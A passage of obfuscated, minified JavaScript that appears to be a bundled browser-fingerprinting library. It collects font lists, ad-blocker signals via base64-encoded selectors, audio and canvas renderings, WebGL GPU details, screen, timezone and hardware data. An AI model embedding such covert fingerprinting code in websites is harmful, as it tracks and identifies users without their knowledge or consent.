Uint8Array(dz);for(dp=0x0;dp<dQ;dp+=0x1)dc[dp]=dO['charCodeAt'](dp);return 0x0?dz:dc;}(dg['buff']),dr['prototype']['setState'][Ko(0x374)](this,dg);},dr['ArrayBuffer'][Yy(0x2f2)]['destroy']=dr['prototype'][Yy(0x33c)],dr[Yy(0x44d)][Yy(0x2f2)]['_finish']=dr['prototype'][Yy(0x3b3)],dr[Yy(0x44d)][Yy(0x469)]=function(dg,dO){var dp=dG(function(dQ){var Kd=o,dz,dc,dj,dv,dx,da,dV=dQ['length'],dy=[0x67452301,-0x10325477,-0x67452302,0x10325476];for(dz=0x40;dz<=dV;dz+=0x40)dA(dy,dT(dQ[Kd(0x2ac)](dz-0x40,dz)));for(dc=(dQ=dz-0x40<dV?dQ[Kd(0x2ac)](dz-0x40):new Uint8Array(0x0))[Kd(0x373)],dj=[0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0,0x0],dz=0x0;dz<dc;dz+=0x1)dj[dz>>0x2]|=dQ[dz]<<(dz%0x4<<0x3);if(dj[dz>>0x2]|=0x80<<(dz%0x4<<0x3),dz>0x37){for(dA(dy,dj),dz=0x0;dz<0x10;dz+=0x1)dj[dz]=0x0;}return dv=(dv=0x8*dV)[Kd(0x3d9)](0x10)['match'](/(.*?)(.{0,8})$/),dx=parseInt(dv[0x2],0x10),da=parseInt(dv[0x1],0x10)||0x0,dj[0xe]=dx,dj[0xf]=da,dA(dy,dj),dy;}(new Uint8Array(dg)));return dO?dB(dp):dp;},dr;});}}),oO=or(og(),0x1),op=0x1f4,oQ=((oA={})[oA['KnownForSuspending']=-0x1]='KnownForSuspending',oA[oA['NotSupported']=-0x2]=YQ(0x2ca),oA[oA[YQ(0x332)]=-0x3]=YQ(0x332),oA),oz=0xac44,oc=0x9c40,oj=6.2,ov=or(og(),0x1),ox=function(){return ox=Object['assign']||function(dm){var KJ=o,dX,dM,dA,dE;for(dM=0x1,dA=arguments['length'];dM<dA;dM++)for(dE in dX=arguments[dM])Object['prototype']['hasOwnProperty'][KJ(0x374)](dX,dE)&&(dm[dE]=dX[dE]);return dm;},ox['apply'](this,arguments);},oa=YQ(0x306),oV='mmMwWLliI0O&1',oy=YQ(0x2d1),oF=['monospace','sans-serif','serif'],on=['sans-serif-thin',YQ(0x27d),'Agency\x20FB','Arabic\x20Typesetting','Arial\x20Unicode\x20MS','AvantGarde\x20Bk\x20BT','BankGothic\x20Md\x20BT',YQ(0x36f),'Bitstream\x20Vera\x20Sans\x20Mono',YQ(0x277),YQ(0x29f),YQ(0x246),YQ(0x2ee),'EUROSTILE',YQ(0x3fd),YQ(0x422),'Futura\x20Md\x20BT',YQ(0x37d),'Gill\x20Sans',YQ(0x389),YQ(0x283),YQ(0x1f9),'Humanst521\x20BT',YQ(0x437),'Letter\x20Gothic','Levenim\x20MT','Lucida\x20Bright',YQ(0x381),YQ(0x353),YQ(0x3ad),YQ(0x249),YQ(0x230),YQ(0x3fc),YQ(0x2c5),YQ(0x1ea),'Marlett',YQ(0x298),'Microsoft\x20Uighur','Minion\x20Pro','Monotype\x20Corsiva',YQ(0x3c5),YQ(0x448),'SCRIPTINA',YQ(0x1e3),'Serifa',YQ(0x369),'Small\x20Fonts',YQ(0x227),YQ(0x2a3),'Univers\x20CE\x2055\x20Medium','Vrinda','ZWAdobeF'],d0=0x9c4,d1=0xa,d2=0x64,d3=Math,d4=function(){return 0x0;},d5='mmMwWLliI0fiflO&1',d6={'default':[],'apple':[{'font':YQ(0x2f7)}],'serif':[{'fontFamily':YQ(0x2eb)}],'sans':[{'fontFamily':'sans-serif'}],'mono':[{'fontFamily':'monospace'}],'min':[{'fontSize':YQ(0x1f6)}],'system':[{'fontFamily':'system-ui'}]},d7={'fonts':function(){return o6(function(dm,dX){var KN=o,dM,dA,dE,dT,dU,du,dG,dq,dB,dr,df=dX[KN(0x1f0)],dg=df['body'];for(dg[KN(0x31d)][KN(0x221)]=oy,dM=df[KN(0x34e)](KN(0x364)),dA={},dE={},dT=function(dO){var KY=o,dp=df['createElement']('span'),dQ=dp['style'];return dQ['position']='absolute',dQ[KY(0x27c)]='0',dQ['left']='0',dQ[KY(0x40f)]=dO,dp[KY(0x412)]=oV,dM['appendChild'](dp),dp;},dU=function(dO,dp){var KK=o;return dT('\x27'[KK(0x3e6)](dO,'\x27,')[KK(0x3e6)](dp));},du=function(){var Ke=o,dO,dp,dQ={},dz=function(dc){dQ[dc]=oF['map'](function(dj){return dU(dc,dj);});};for(dO=0x0,dp=on;dO<dp[Ke(0x373)];dO++)dz(dp[dO]);return dQ;},dG=function(dO){var Kh=o;return oF[Kh(0x231)](function(dp,dQ){var KW=o;return dO[dQ][KW(0x3d3)]!==dA[dp]||dO[dQ][KW(0x26d)]!==dE[dp];});},dq=oF['map'](dT),dB=du(),dg['appendChild'](dM),dr=0x0;dr<oF[KN(0x373)];dr++)dA[oF[dr]]=dq[dr]['offsetWidth'],dE[oF[dr]]=dq[dr]['offsetHeight'];return on[KN(0x26b)](function(dO){return dG(dB[dO]);});});},'domBlockers':function(dm){var dX=(void 0x0===dm?{}:dm)['debug'];return CU(this,void 0x0,void 0x0,function(){var dM,dA,dE,dT,dU;return Cu(this,function(du){var KH=o;switch(du['label']){case 0x0:return o1()||o4()?(dG=atob,dM={'abpIndo':[KH(0x2fd),'#Kolom-Iklan-728','#SidebarIklan-wrapper',KH(0x29e),dG(KH(0x379))],'abpvn':[KH(0x1d3),KH(0x259),dG('LmNsb3NlLWFkcw=='),'[id^=\x22bn_bottom_fixed_\x22]','#pmadv'],'adBlockFinland':['.mainostila',dG('LnNwb25zb3JpdA=='),'.ylamainos',dG(KH(0x40d)),dG(KH(0x261))],'adBlockPersian':['#navbar_notice_50',KH(0x34b),'TABLE[width=\x22140px\x22]',KH(0x45d),dG('YVtocmVmXj0iaHR0cDovL2cxLnYuZndtcm0ubmV0L2FkLyJd')],'adBlockWarningRemoval':[KH(0x25e),KH(0x2c9),KH(0x350),dG(KH(0x317)),dG(KH(0x25b))],'adGuardAnnoyances':[KH(0x3a7),'#cookieconsentdiv',KH(0x251),KH(0x241),'[data-cypress=\x22soft-push-notification-modal\x22]'],'adGuardBase':['.BetterJsPopOverlay',dG(KH(0x439)),dG(KH(0x273)),dG('I2NhbXBhaWduLWJhbm5lcg=='),dG('I0FkLUNvbnRlbnQ=')],'adGuardChinese':[dG(KH(0x1e5)),dG(KH(0x329)),KH(0x416),dG('YVtocmVmKj0iLzg0OTkyMDIwLnh5eiJd'),dG(KH(0x3f2))],'adGuardFrench':[KH(0x357),dG(KH(0x351)),'.mobile_adhesion','.widgetadv',dG(KH(0x3df))],'adGuardGerman':[KH(0x29d)],'adGuardJapanese':[KH(0x2f6),dG(KH(0x36c)),dG(KH(0x24e)),dG(KH(0x243)),dG('Ll9faXNib29zdFJldHVybkFk')],'adGuardMobile':[dG('YW1wLWF1dG8tYWRz'),dG(KH(0x426)),'amp-embed[type=\x2224smi\x22]',KH(0x2c1),dG('I2FkX2ludmlld19hcmVh')],'adGuardRussian':[dG(KH(0x238)),dG('LnJlY2xhbWE='),KH(0x2e2),dG(KH(0x1e9)),'#psyduckpockeball'],'adGuardSocial':[dG('YVtocmVmXj0iLy93d3cuc3R1bWJsZXVwb24uY29tL3N1Ym1pdD91cmw9Il0='),dG('YVtocmVmXj0iLy90ZWxlZ3JhbS5tZS9zaGFyZS91cmw/Il0='),KH(0x409),'#inlineShare','.popup-social'],'adGuardSpanishPortuguese':[KH(0x335),'#Publicidade',KH(0x1ec),KH(0x3b4),KH(0x345)],'adGuardTrackingProtection':[KH(0x32f),dG(KH(0x24a)),dG(KH(0x459)),dG('YVtocmVmXj0iaHR0cDovL3RvcC5tYWlsLnJ1L2p1bXAiXQ=='),'#top100counter'],'adGuardTurkish':[KH(0x378),dG(KH(0x295)),dG('YVtocmVmXj0iaHR0cDovL2Fkc2Vydi5vbnRlay5jb20udHIvIl0='),dG(KH(0x272)),dG('YVtocmVmXj0iaHR0cDovL3d3dy5pbnN0YWxsYWRzLm5ldC8iXQ==')],'bulgarian':[dG('dGQjZnJlZW5ldF90YWJsZV9hZHM='),KH(0x3af),KH(0x239),'#xenium_hot_offers'],'easyList':[KH(0x2ad),dG('LndpZGdldF9wb19hZHNfd2lkZ2V0'),dG('LnRyYWZmaWNqdW5reS1hZA=='),KH(0x386),dG(KH(0x1fa))],'easyListChina':[dG(KH(0x3e9)),dG('LmZyb250cGFnZUFkdk0='),KH(0x336),'#aafoot.top_box',KH(0x36d)],'easyListCookie':[KH(0x384),KH(0x206),KH(0x467),dG('LmF3LWNvb2tpZS1iYW5uZXI='),KH(0x37e)],'easyListCzechSlovak':['#onlajny-stickers',dG(KH(0x2e7)),dG('LnJla2xhbWEtbWVnYWJvYXJk'),KH(0x31c),dG(KH(0x458))],'easyListDutch':[dG(KH(0x38e)),dG(KH(0x440)),KH(0x2cf),dG('YVtocmVmXj0iaHR0cHM6Ly94bHR1YmUubmwvY2xpY2svIl0='),'#semilo-lrectangle'],'easyListGermany':[KH(0x2b3),dG('LnNwb25zb3JsaW5rZ3J1ZW4='),dG('I3dlcmJ1bmdza3k='),dG('I3Jla2xhbWUtcmVjaHRzLW1pdHRl'),dG(KH(0x233))],'easyListItaly':[dG('LmJveF9hZHZfYW5udW5jaQ=='),'.sb-box-pubbliredazionale',dG(KH(0x2e1)),dG(KH(0x45b)),dG(KH(0x305))],'easyListLithuania':[dG(KH(0x278)),dG(KH(0x40a)),dG('aW1nW2FsdD0iUmVrbGFtaW5pcyBza3lkZWxpcyJd'),dG(KH(0x358)),dG('aW1nW2FsdD0iSG9zdGluZ2FzIFNlcnZlcmlhaS5sdCJd')],'estonian':[dG(KH(0x1d9))],'fanboyAnnoyances':[KH(0x29c),'.navigate-to-top',KH(0x3e2),KH(0x382),'#back-top'],'fanboyAntiFacebook':['.util-bar-module-firefly-visible'],'fanboyEnhancedTrackers':[KH(0x3ba),'#issuem-leaky-paywall-articles-zero-remaining-nag',KH(0x3dc),KH(0x3f6),'.BlockNag__Card'],'fanboySocial':[KH(0x2f1),KH(0x341),'#social_follow','.article-sharer',KH(0x2d6)],'frellwitSwedish':[dG('YVtocmVmKj0iY2FzaW5vcHJvLnNlIl1bdGFyZ2V0PSJfYmxhbmsiXQ=='),dG(KH(0x2c8)),KH(0x3b8),dG(KH(0x288)),KH(0x2a0)],'greekAdBlock':[dG('QVtocmVmKj0iYWRtYW4ub3RlbmV0LmdyL2NsaWNrPyJd'),dG(KH(0x32c)),dG(KH(0x2bf)),'DIV.agores300','TABLE.advright'],'hungarian':['#cemp_doboz',KH(0x1f7),dG('LmFkX19tYWlu'),dG('W2NsYXNzKj0iR29vZ2xlQWRzIl0='),KH(0x390)],'iDontCareAboutCookies':['.alert-info[data-block-track*=\x22CookieNotice\x22]','.ModuleTemplateCookieIndicator','.o--cookies--container',KH(0x265),'#stickyCookieBar'],'icelandicAbp':[dG('QVtocmVmXj0iL2ZyYW1ld29yay9yZXNvdXJjZXMvZm9ybXMvYWRzLmFzcHgiXQ==')],'latvian':[dG(KH(0x367)),dG('YVtocmVmPSJodHRwOi8vd3d3LnNhbGlkemluaS5sdi8iXVtzdHlsZT0iZGlzcGxheTogYmxvY2s7IHdpZHRoOiA4OHB4OyBoZWlnaHQ6IDMxcHg7IG92ZXJmbG93OiBoaWRkZW47IHBvc2l0aW9uOiByZWxhdGl2ZTsiXQ==')],'listKr':[dG(KH(0x425)),dG('I2xpdmVyZUFkV3JhcHBlcg=='),dG('YVtocmVmKj0iLy9hZHYuaW1hZHJlcC5jby5rci8iXQ=='),dG(KH(0x3a4)),'.revenue_unit_item.dable'],'listeAr':[dG('LmdlbWluaUxCMUFk'),'.right-and-left-sponsers',dG(KH(0x20e)),dG(KH(0x45a)),dG('YVtocmVmKj0iZHViaXp6bGUuY29tL2FyLz91dG1fc291cmNlPSJd')],'listeFr':[dG(KH(0x27f)),dG('I2FkY29udGFpbmVyX3JlY2hlcmNoZQ=='),dG('YVtocmVmKj0id2Vib3JhbWEuZnIvZmNnaS1iaW4vIl0='),KH(0x2d5),KH(0x3c3)],'officialPolish':[KH(0x28c),dG(KH(0x417)),dG(KH(0x3a9)),dG(KH(0x349)),dG(KH(0x28d))],'ro':[dG('YVtocmVmXj0iLy9hZmZ0cmsuYWx0ZXgucm8vQ291bnRlci9DbGljayJd'),dG(KH(0x2d9)),dG(KH(0x2da)),dG('YVtocmVmXj0iaHR0cHM6Ly9sLnByb2ZpdHNoYXJlLnJvLyJd'),'a[href^=\x22/url/\x22]'],'ruAd':[dG('YVtocmVmKj0iLy9mZWJyYXJlLnJ1LyJd'),dG('YVtocmVmKj0iLy91dGltZy5ydS8iXQ=='),dG('YVtocmVmKj0iOi8vY2hpa2lkaWtpLnJ1Il0='),KH(0x315),'.yandex-rtb-block'],'thaiAds':[KH(0x3c0),dG('I2Fkcy1nb29nbGUtbWlkZGxlX3JlY3RhbmdsZS1ncm91cA=='),dG(KH(0x383)),KH(0x40e),KH(0x285)],'webAnnoyancesUltralist':['#mod-social-share-2','#social-tools',dG('LmN0cGwtZnVsbGJhbm5lcg=='),KH(0x368),'.yt.btn-link.btn-md.btn']},dA=Object['keys'](dM),[0x4,od((dU=[])['concat']['apply'](dU,dA[KH(0x222)](function(dq){return dM[dq];})))]):[0x2,void 0x0];case 0x1:return dE=du[KH(0x330)](),dX&&function(dq,dB){var KS=o,dr,df,dg,dO,dp,dQ,dz;for(dr='DOM\x20blockers\x20debug:\x0a```',df=0x0,dg=Object['keys'](dq);df<dg['length'];df++)for(dO=dg[df],dr+='\x0a'['concat'](dO,':'),dp=0x0,dQ=dq[dO];dp<dQ['length'];dp++)dz=dQ[dp],dr+='\x0a\x20\x20'[KS(0x3e6)](dB[dz]?'🚫':'➡️','\x20')['concat'](dz);console[KS(0x3bd)](''['concat'](dr,KS(0x208)));}(dM,dE),(dT=dA[KH(0x26b)](function(dq){var dB=dM[dq];return CV(dB['map'](function(dr){return dE[dr];}))>0.6*dB['length'];}))['sort'](),[0x2,dT];}var dG;});});},'fontPreferences':function(){return void 0x0===dm&&(dm=0xfa0),o6(function(dX,dM){var KI=o,dA,dE=dM['document'],dT=dE[KI(0x43d)],dU=dT['style'];return dU['width']=''['concat'](dm,'px'),dU[KI(0x29a)]=dU[KI(0x1cf)]='none',o0()?dT[KI(0x31d)]['zoom']=''[KI(0x3e6)](0x1/dM[KI(0x296)]):o1()&&(dT[KI(0x31d)]['zoom']='reset'),(dA=dE[KI(0x34e)](KI(0x364)))['textContent']=CG([],Array(dm/0x14<<0x0),!0x0)[KI(0x222)](function(){var KD=o;return KD(0x1f4);})[KI(0x3f7)]('\x20'),dT[KI(0x464)](dA),function(du,dG){var Kk=o,dq,dB,dr,df,dg,dO,dp,dQ,dz,dc,dj,dv,dx,da,dV,dy={},dF={};for(dq=0x0,dB=Object['keys'](d6);dq<dB[Kk(0x373)];dq++){for(dr=dB[dq],dO=void 0x0===(dg=(df=d6[dr])[0x0])?{}:dg,dQ=void 0x0===(dp=df[0x1])?d5:dp,(dz=du[Kk(0x34e)]('span'))['textContent']=dQ,dz['style'][Kk(0x2be)]=Kk(0x2d8),dc=0x0,dj=Object['keys'](dO);dc<dj[Kk(0x373)];dc++)void 0x0!==(dx=dO[dv=dj[dc]])&&(dz['style'][dv]=dx);dy[dr]=dz,dG['appendChild'](du['createElement']('br')),dG['appendChild'](dz);}for(da=0x0,dV=Object['keys'](d6);da<dV['length'];da++)dF[dr=dV[da]]=dy[dr]['getBoundingClientRect']()['width'];return dF;}(dE,dT);},'<!doctype\x20html><html><head><meta\x20name=\x22viewport\x22\x20content=\x22width=device-width,\x20initial-scale=1\x22>');var dm;},'audio':function(){var Kw=o,dm,dX,dM,dA,dE,dT,dU,du,dG=window,dq=dG[Kw(0x39e)]||dG[Kw(0x2ed)];return dq?!o1()||o2()||(function(){var KZ=o,dB=window;return CV(['DOMRectList'in dB,KZ(0x30b)in dB,KZ(0x2dd)in dB,'ontransitioncancel'in dB])>=0x3;}())?(dm=0x1194,(dM=(dX=new dq(0x1,0x1388,0xac44))['createOscillator']())['type']=Kw(0x340),dM[Kw(0x3cf)][Kw(0x3f9)]=0x2710,(dA=dX['createDynamicsCompressor']())['threshold']['value']=-0x32,dA['knee']['value']=0x28,dA[Kw(0x240)]['value']=0xc,dA['attack'][Kw(0x3f9)]=0x0,dA[Kw(0x21a)][Kw(0x3f9)]=0.25,dM[Kw(0x38c)](dA),dA[Kw(0x38c)](dX[Kw(0x314)]),dM['start'](0x0),dE=function(dB){var dr=0x3,df=0x1f4,dg=0x1f4,dO=0x1388,dp=function(){};return[new Promise(function(dQ,dz){var Kb=o,dc,dj,dv=!0x1,dx=0x0,da=0x0;dB[Kb(0x2b4)]=function(dV){return dQ(dV['renderedBuffer']);},dc=function(){var Kl=o;setTimeout(function(){var Ks=o;return dz(o5(Ks(0x20d)));},Math['min'](dg,da+dO-Date[Kl(0x37b)]()));},(dj=function(){var KP=o;try{var dV=dB['startRendering']();switch(CB(dV)&&Cg(dV),dB[KP(0x3d0)]){case'running':da=Date['now'](),dv&&dc();break;case'suspended':document[KP(0x346)]||dx++,dv&&dx>=dr?dz(o5('suspended')):setTimeout(dj,df);}}catch(dy){dz(dy);}})(),dp=function(){dv||(dv=!0x0,da>0x0&&dc());};}),dp];}(dX),dT=dE[0x0],dU=dE[0x1],Cg(du=dT[Kw(0x41b)](function(dB){var KR=o;return function(dr){for(var df=0x0,dg=0x0;dg<dr['length'];++dg)df+=Math['abs'](dr[dg]);return df;}(dB['getChannelData'](0x0)[KR(0x2ac)](dm));},function(dB){var Ki=o;if('timeout'===dB[Ki(0x39f)]||'suspended'===dB['name'])return-0x3;throw dB;})),function(){return dU(),du;}):-0x1:-0x2;},'screenFrame':function(){var dm=this,dX=(function(){var dM=this;return(function(){if(void 0x0===oM){var dA=function(){var dE=oC();oo(dE)?oM=setTimeout(dA,d0):(oX=dE,oM=void 0x0);};dA();}}()),function(){return CU(dM,void 0x0,void 0x0,function(){var dA;return Cu(this,function(dE){var KL=o;switch(dE['label']){case 0x0:return oo(dA=oC())?oX?[0x2,CG([],oX,!0x0)]:(dT=document)[KL(0x447)]||dT['msFullscreenElement']||dT['mozFullScreenElement']||dT['webkitFullscreenElement']||null?[0x4,o3()]:[0x3,0x2]:[0x3,0x2];case 0x1:dE[KL(0x330)](),dA=oC(),dE[KL(0x225)]=0x2;case 0x2:return oo(dA)||(oX=dA),[0x2,dA];}var dT;});});};}());return function(){return CU(dm,void 0x0,void 0x0,function(){var dM,dA;return Cu(this,function(dE){var Km=o;switch(dE[Km(0x225)]){case 0x0:return[0x4,dX()];case 0x1:return dM=dE[Km(0x330)](),[0x2,[(dA=function(dT){return null===dT?null:Cy(dT,d1);})(dM[0x0]),dA(dM[0x1]),dA(dM[0x2]),dA(dM[0x3])]];}});});};},'osCpu':function(){var KX=o;return navigator[KX(0x2c4)];},'languages':function(){var KM=o,dm,dX,dM=navigator,dA=[],dE=dM['language']||dM[KM(0x1fd)]||dM[KM(0x281)]||dM[KM(0x3bc)];return void 0x0!==dE&&dA[KM(0x235)]([dE]),Array[KM(0x32d)](dM['languages'])?o0()&&CV([!(KM(0x25c)in(dX=window)),KM(0x256)in dX,''+dX['Intl']=='[object\x20Intl]',''+dX['Reflect']=='[object\x20Reflect]'])>=0x3||dA['push'](dM['languages']):KM(0x1e4)==typeof dM[KM(0x42e)]&&(dm=dM[KM(0x42e)])&&dA['push'](dm['split'](',')),dA;},'colorDepth':function(){var KA=o;return window['screen'][KA(0x35d)];},'deviceMemory':function(){return Ca(Cx(navigator['deviceMemory']),void 0x0);},'screenResolution':function(){var KE=o,dm=screen,dX=function(dA){return Ca(Cv(dA),null);},dM=[dX(dm['width']),dX(dm[KE(0x229)])];return dM['sort']()['reverse'](),dM;},'hardwareConcurrency':function(){return Ca(Cv(navigator['hardwareConcurrency']),void 0x0);},'timezone':function(){var KT=o,dm,dX,dM,dA,dE=null===(dm=window[KT(0x23e)])||void 0x0===dm?void 0x0:dm[KT(0x420)];return dE&&(dX=new dE()[KT(0x316)]()['timeZone'])?dX:(dA=new Date()['getFullYear'](),dM=-Math[KT(0x3ac)](Cx(new Date(dA,0x0,0x1)[KT(0x2e5)]()),Cx(new Date(dA,0x6,0x1)[KT(0x2e5)]())),'UTC'['concat'](dM>=0x0?'+':'')['concat'](Math['abs'](dM)));},'sessionStorage':function(){var KU=o;try{return!!window[KU(0x461)];}catch(dm){return!0x0;}},'localStorage':function(){var Ku=o;try{return!!window[Ku(0x366)];}catch(dm){return!0x0;}},'indexedDB':function(){var KG=o,dm,dX;if(!(Cn()||(dm=window,dX=navigator,CV([KG(0x476)in dm,'MSStream'in dm,KG(0x263)in dX,'msSaveBlob'in dX])>=0x3&&!Cn())))try{return!!window[KG(0x3ca)];}catch(dM){return!0x0;}},'openDatabase':function(){var Kq=o;return!!window[Kq(0x3ae)];},'cpuClass':function(){var KB=o;return navigator[KB(0x245)];},'platform':function(){var Kr=o,dm,dX,dM=navigator[Kr(0x2b1)];return'MacIntel'===dM&&o1()&&!o2()?'iPad'===navigator[Kr(0x2b1)]||(dX=(dm=screen)[Kr(0x339)]/dm[Kr(0x229)],CV(['MediaSource'in window,!!Element['prototype']['webkitRequestFullscreen'],dX>0.65&&dX<1.53])>=0x2)?'iPad':Kr(0x35f):dM;},'plugins':function(){var Kf=o,dm,dX,dM,dA,dE,dT,dU=navigator['plugins'];if(dU){for(dm=[],dX=0x0;dX<dU[Kf(0x373)];++dX)if(dM=dU[dX]){for(dA=[],dE=0x0;dE<dM['length'];++dE)dT=dM[dE],dA['push']({'type':dT['type'],'suffixes':dT['suffixes']});dm[Kf(0x235)]({'name':dM['name'],'description':dM['description'],'mimeTypes':dA});}return dm;}},'canvas':function(){var KQ=o,dm,dX,dM,dA=!0x1,dE=(function(){var Kg=o,du=document['createElement']('canvas');return du['width']=0x1,du['height']=0x1,[du,du[Kg(0x22f)]('2d')];}()),dT=dE[0x0],dU=dE[0x1];return function(du,dG){var KO=o;return!(!dG||!du[KO(0x429)]);}(dT,dU)?(dA=function(du){var Kp=o;return du[Kp(0x2b5)](0x0,0x0,0xa,0xa),du['rect'](0x2,0x2,0x6,0x6),!du['isPointInPath'](0x5,0x5,'evenodd');}(dU),function(du,dG){var Kt=o;du['width']=0xf0,du['height']=0x3c,dG['textBaseline']=Kt(0x2f8),dG['fillStyle']='#f60',dG['fillRect'](0x64,0x1,0x3e,0x14),dG['fillStyle']=Kt(0x2e9),dG[Kt(0x321)]=Kt(0x210);var dq='Cwm\x20fjordbank\x20gly\x20'[Kt(0x3e6)](String['fromCharCode'](0xd83d,0xde03));dG[Kt(0x264)](dq,0x2,0xf),dG[Kt(0x1e6)]='rgba(102,\x20204,\x200,\x200.2)',dG[Kt(0x321)]=Kt(0x3d2),dG[Kt(0x264)](dq,0x4,0x2d);}(dT,dU),(dM=o9(dT))!==o9(dT)?dm=dX=KQ(0x40b):(dX=dM,function(du,dG){var Kz=o,dq,dB,dr,df,dg,dO;for(du[Kz(0x339)]=0x7a,du[Kz(0x229)]=0x6e,dG[Kz(0x455)]='multiply',dq=0x0,dB=[[Kz(0x219),0x28,0x28],['#2ff',0x50,0x28],['#ff2',0x3c,0x50]];dq<dB[Kz(0x373)];dq++)df=(dr=dB[dq])[0x0],dg=dr[0x1],dO=dr[0x2],dG['fillStyle']=df,dG['beginPath'](),dG[Kz(0x46b)](dg,dO,0x28,0x0,0x2*Math['PI'],!0x0),dG['closePath'](),dG[Kz(0x20f)]();dG['fillStyle']=Kz(0x46d),dG[Kz(0x46b)](0x3c,0x3c,0x3c,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x46b)](0x3c,0x3c,0x14,0x0,0x2*Math['PI'],!0x0),dG[Kz(0x20f)]('evenodd');}(dT,dU),dm=o9(dT))):dm=dX='',{'winding':dA,'geometry':dm,'text':dX};},'touchSupport':function(){var Kc=o,dm,dX=navigator,dM=0x0;void 0x0!==dX[Kc(0x26a)]?dM=Cv(dX[Kc(0x26a)]):void 0x0!==dX['msMaxTouchPoints']&&(dM=dX[Kc(0x453)]);try{document['createEvent']('TouchEvent'),dm=!0x0;}catch(dA){dm=!0x1;}return{'maxTouchPoints':dM,'touchEvent':dm,'touchStart':Kc(0x35c)in window};},'vendor':function(){return navigator['vendor']||'';},'vendorFlavors':function(){var Kj=o,dm,dX,dM,dA,dE=[];for(dm=0x0,dX=['chrome','safari','__crWeb','__gCrWeb','yandex','__yb','__ybro',Kj(0x282),Kj(0x32b),'webkit',Kj(0x1e2),Kj(0x414),Kj(0x410),'UCShellJava',Kj(0x3a0)];dm<dX[Kj(0x373)];dm++)dM=dX[dm],(dA=window[dM])&&Kj(0x311)===_typeof(dA)&&dE['push'](dM);return dE[Kj(0x293)]();},'cookiesEnabled':function(){var Kv=o,dm,dX=document;try{return dX['cookie']=Kv(0x21d),dm=-0x1!==dX['cookie']['indexOf']('cookietest='),dX['cookie']=Kv(0x310),dm;}catch(dM){return!0x1;}},'colorGamut':function(){var Kx=o,dm,dX,dM;for(dm=0x0,dX=[Kx(0x46c),'p3','srgb'];dm<dX['length'];dm++)if(dM=dX[dm],matchMedia('(color-gamut:\x20'['concat'](dM,')'))[Kx(0x21c)])return dM;},'invertedColors':function(){var Ka=o;return!!oN('inverted')||!oN(Ka(0x260))&&void 0x0;},'forcedColors':function(){return!!oY('active')||!oY('none')&&void 0x0;},'monochrome':function(){var KV=o;if(matchMedia('(min-monochrome:\x200)')[KV(0x21c)]){for(var dm=0x0;dm<=d2;++dm)if(matchMedia('(max-monochrome:\x20'[KV(0x3e6)](dm,')'))['matches'])return dm;throw new Error(KV(0x3b9));}},'contrast':function(){var Ky=o;return oK(Ky(0x43e))?0x0:oK(Ky(0x1fe))||oK('more')?0x1:oK(Ky(0x2b0))||oK(Ky(0x372))?-0x1:oK(Ky(0x39b))?0xa:void 0x0;},'reducedMotion':function(){var KF=o;return!!oh(KF(0x3b1))||!oh(KF(0x43e))&&void 0x0;},'hdr':function(){return!!oW('high')||!oW('standard')&&void 0x0;},'math':function(){var Kn=o,dm,dX=d3[Kn(0x30d)]||d4,dM=d3['acosh']||d4,dA=d3['asin']||d4,dE=d3['asinh']||d4,dT=d3[Kn(0x247)]||d4,dU=d3[Kn(0x2a2)]||d4,du=d3[Kn(0x445)]||d4,dG=d3[Kn(0x402)]||d4,dq=d3[Kn(0x441)]||d4,dB=d3[Kn(0x2f4)]||d4,dr=d3['tan']||d4,df=d3['tanh']||d4,dg=d3['exp']||d4,dO=d3['expm1']||d4,dp=d3[Kn(0x3c9)]||d4;return{'acos':dX(0.12312423423423424),'acosh':dM([base64]),'acoshPf':(dm=0xbeeefb584aff88000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000,d3['log'](dm+d3['sqrt'](dm*dm-0x1))),'asin':dA(0.12312423423423424),'asinh':dE(0x1),'asinhPf':function(dQ){var e0=o;return d3[e0(0x3bd)](dQ+d3[e0(0x3a1)](dQ*dQ+0x1));}(0x1),'atanh':dT(0.5),'atanhPf':function(dQ){return d3['log']((0x1+dQ)/(0x1-dQ))/0x2;}(0.5),'atan':dU(0.5),'sin':du([base64]),'sinh':dG(0x1),'sinhPf':function(dQ){var e1=o;return d3[e1(0x318)](dQ)-0x1/d3['exp'](dQ)/0x2;}(0x1),'cos':dq(10.000000000123),'cosh':dB(0x1),'coshPf':function(dQ){var e2=o;return(d3['exp'](dQ)+0x1/d3[e2(0x318)](dQ))/0x2;}(0x1),'tan':dr([base64]),'tanh':df(0x1),'tanhPf':function(dQ){var e3=o;return(d3[e3(0x318)](0x2*dQ)-0x1)/(d3['exp'](0x2*dQ)+0x1);}(0x1),'exp':dg(0x1),'expm1':dO(0x1),'expm1Pf':d3['exp'](0x1)-0x1,'log1p':dp(0xa),'log1pPf':d3[Kn(0x3bd)](0x1+0xa),'powPI':d3['pow'](d3['PI'],-0x64)};},'videoCard':function(){var e4=o,dm,dX,dM=document[e4(0x34e)]('canvas'),dA=null!==(dm=dM['getContext'](e4(0x274)))&&void 0x0!==dm?dm:dM[e4(0x22f)](e4(0x2e4));if(dA&&'getExtension'in dA&&(dX=dA[e4(0x42f)](e4(0x223))))return{'vendor':(dA['getParameter'](dX[e4(0x1d7)])||'')['toString'](),'renderer':(dA[e4(0x3c7)](dX['UNMASKED_RENDERER_WEBGL'])||'')['toString']()};},'pdfViewerEnabled':function(){var e5=o;return navigator[e5(0x24d)];},'architecture':function(){var e6=o,dm=new Float32Array(0x1),dX=new Uint8Array(dm[e6(0x479)]);return 